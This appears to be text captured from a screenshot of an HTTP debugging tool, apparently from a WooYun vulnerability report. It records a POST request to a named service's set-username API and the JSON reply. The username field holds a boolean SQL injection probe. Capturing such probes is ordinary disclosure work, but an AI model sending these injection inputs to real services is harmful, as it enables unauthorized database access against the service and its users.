 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://sso.mojing.cn/user/api/setusername HTTP/1.1
User-Agent: gzip
Accept-Encoding: gzip
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
Host: sso.mojing.cn
Connection: Keep-Alive
open_id={"user_no":"3966439149277372","user_name":"ygghghhhhh'+and+1=1+and+'a'='a","open_verify":"eea553b71bcfb96f8b202c149e7e564e"}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
msg=该用户名已经存在
status=False
www.wooyun.org